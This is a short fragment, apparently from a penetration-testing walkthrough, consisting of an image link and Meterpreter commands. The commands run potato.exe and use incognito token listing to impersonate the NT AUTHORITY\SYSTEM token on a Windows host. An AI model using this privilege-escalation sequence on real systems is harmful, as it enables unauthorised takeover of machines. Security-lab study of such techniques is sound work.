 cd C:\\ execute -cH -f ./potato.exe use incognito list_tokens -u impersonate_token "NT AUTHORITY\SYSTEM"
